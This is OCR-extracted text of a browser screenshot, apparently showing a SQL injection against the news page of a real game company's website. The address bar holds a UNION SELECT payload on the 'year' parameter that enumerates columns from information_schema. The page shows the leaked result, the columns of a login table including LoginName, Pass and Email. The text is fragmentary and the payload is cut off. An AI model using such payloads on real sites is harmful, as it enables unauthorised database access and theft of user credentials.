 http://wistone.com/news.php?year=2013+and+1=2+union+select+1,2,3,4,5,6,7,8,9,10,11,12,group_concat(distinct column_name),14,15,16,17,18,19,20,21+from information_schema.columns whe
顽石游戏
(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H) x Google 搜索 更多
页面(P) 安全(S) 工具(O)
上一个 下一个 选项
NEWS
WiSTONE 顽石 首页 产品 新闻 关于 活动 招聘 Search
新闻中心
2014年度
2013年度
3 1970-01-01 08:00
ID,TypeID,LoginName,Pass,OtherName,Email,LoginTime,LoginIp
更多